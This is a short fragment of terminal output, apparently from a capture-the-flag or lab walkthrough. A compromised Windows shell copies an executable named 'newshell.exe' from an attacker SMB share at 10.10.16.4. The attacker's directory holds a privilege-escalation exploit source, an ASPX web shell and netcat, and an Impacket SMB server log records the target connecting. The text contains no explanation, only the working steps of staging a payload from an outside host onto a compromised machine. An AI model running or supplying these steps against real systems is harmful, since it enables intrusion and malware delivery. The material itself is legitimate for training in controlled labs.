 C:\Users\Public>copy \\10.10.16.4\smbFolder\newshell.exe newshell.exe
copy \\10.10.16.4\smbFolder\newshell.exe newshell.exe
        1 file(s) copied.

C:\Users\Public>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 137F-3971

 Directory of C:\Users\Public

10/04/2025  06:31 ��    <DIR>          .
10/04/2025  06:31 ��    <DIR>          ..
14/07/2009  07:53 ��    <DIR>          Documents
14/07/2009  07:41 ��    <DIR>          Downloads
14/07/2009  07:41 ��    <DIR>          Music
10/04/2025  06:10 ��           141.515 newshell.exe
14/07/2009  07:41 ��    <DIR>          Pictures
14/07/2009  10:20 ��    <DIR>          Recorded TV
14/07/2009  07:41 ��    <DIR>          Videos
               1 File(s)        141.515 bytes
               8 Dir(s)   4.451.397.632 bytes free

C:\Users\Public>

❯ ls
40564.c  cmd.aspx  nc.exe  newshell.exe
❯ sudo smbserver.py smbFolder $(pwd) -smb
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.5,49216)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:smbFolder)